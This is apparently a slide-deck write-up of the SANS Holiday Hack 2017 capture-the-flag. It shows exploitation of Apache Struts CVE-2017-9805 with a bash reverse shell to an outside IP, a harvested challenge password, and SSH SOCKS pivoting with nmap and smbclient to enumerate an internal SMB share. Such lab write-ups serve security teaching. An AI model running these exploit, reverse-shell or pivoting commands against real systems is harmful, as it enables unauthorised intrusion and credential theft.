
Snowball Challenges

Slide 39
Snowball CHallenge
Snowball Challenges unlock achievements , pages of the Great Book, and tools for future Snowball Challenges
Problem : They are time consuming, complicated, and a pain.
Solution:
Complete the 1st and easiest snowball challenge
Use Burp to proxy traffic
Replay traffic, change flags, and use to complete all snowball challenges

Slide 40

Snowball Challenge

Slide 41

Snowball Challenge

Slide 42

Snowball Challenge

Slide 43
Things to Unlock and Collect
Terminal Challenges
Snowball Challenges
CTF Objectives

Slide 44

Challenge 1
1) Visit the North Pole and Beyond at the Winter Wonder Landing Level to collect the first page of The Great Book using a giant snowball.
What is the title of that page?
Solved in Terminal Challenge 1
My name is Bushy Evergreen, and I have a problem for you.I think a server got owned, and I can only offer a clue.We use the system for chat, to keep toy production running.Can you help us recover from the server connection shunning?
Find and run the elftalkd binary to complete this challenge.

Slide 45
Challenge 2- apache STRuts
2) Investigate the Letters to Santa application at https://l2s.northpolechristmastown.com.
What is the topic of The Great Book page available in the web root of the server
On the Topic of Flying Animals
What is Alabaster Snowball's password?
stream_unhappy_buy_loss

Slide 46
Challenge 2 - apache STRuts
1. In Source Code of https://l2s.northpolechristmastown.com, found link to :
https://dev.northpolechristmastown.com/orders.xhtml
running apache struts
https://github.com/mazen160/struts-pwn_CVE-2017-9805
2. python struts-pwn.py --url 'https://dev.northpolechristmastown.com/orders'
3. Used https://pen-testing.sans.org/blog/2017/12/05/why-you-need-the-skills-to-tinker-with-publicly-released-exploit-code from Hint
points to this tool to encode https://raw.githubusercontent.com/chrisjd20/cve-2017-9805.py/master/cve-2017-9805.py
downloaded python and used to send bash reverse shell
bash -i >& /dev/tcp/54.202.232.184/80 0>&1"
python cve-2017-9805.py -u 'https://dev.northpolechristmastown.com/orders/' -c "bash -i >& /dev/tcp/54.202.232.184/80 0>&1"
got reverse shell on AWS instance
4. In Reverse shell went to /var/www/
found GreatBookPage2.pdf
https://l2s.northpolechristmastown.com/GreatBookPage2.pdf
5. Pillage to find dev files with password , (becasue of hint)
ll -l /*/*searched for files owned by alabaster_snowballfound a few interested files but one matched the 'dev' hint.
/dev/shm:file in that directory called test1.txtcat test1.txt
within that file a reference to a SQL file/opt/apache-tomcat/webapps/ROOT/WEB-INF/classes/org/demo/rest/example/OrderMySql.class:3:
final String username = "alabaster_snowball";cat alabaster_snowball@l2s:/dev/shm$ cat /opt/apache-tomcat/webapps/ROOT/WEB-INF/classes/org/demo/rest/example/OrderMySql.class
final String username = "alabaster_snowball";
final String password = "stream_unhappy_buy_loss"; ssh alabaster_snowball@35.227.95.239
confirmed password with successful login

Slide 47

Challenge 2- apache STRuts

Slide 48



Challenge 2 - apache STRuts

Slide 49



Challenge 2 –apache STRuts

Slide 50
Challenge 3 - SMB
3) The North Pole engineering team uses a Windows SMB server for sharing documentation and correspondence.
Using your access to the Letters to Santa server, identify and enumerate the SMB file-sharing server.
hhc17-smb-server.c.holidayhack2017.internal (10.142.0.7)
What is the file server share name?
FileStor
For hints, please see Holly Evergreen in the Cryokinetic Magic Level.

Slide 51
Challenge 3 - SMB
Internal Elf Network
DMZ
SMB?
?
Dev.NorthPole.com Website
HTTPS
?
?
Letters to Santa
SSH
Elf Attacker

Slide 52
Challenge 3 - SMB
from ec2 instance :
ssh -C -D 1080 alabaster_snowball@35.227.95.239
nmap 10.142.0.0/24 -sn
didnt reveal the SMB server
nmap 10.142.0.0/24 -PS445 (HINT from Holly Evergreen)
revealed a new IP of 10.142.0.7 with 445 open
hhc17-smb-server.c.holidayhack2017.internal (10.142.0.7)
proxychains smbclient -L 10.142.0.7 -U alabaster_snowball
Enter WORKGROUP\alabaster_snowball's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
FileStor Disk
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
FileShare name is FileStor
proxychains smbclient \\\\10.142.0.7\\FileStor -U alabaster_snowball
Get GreatBookPage3.pdf

Slide 53
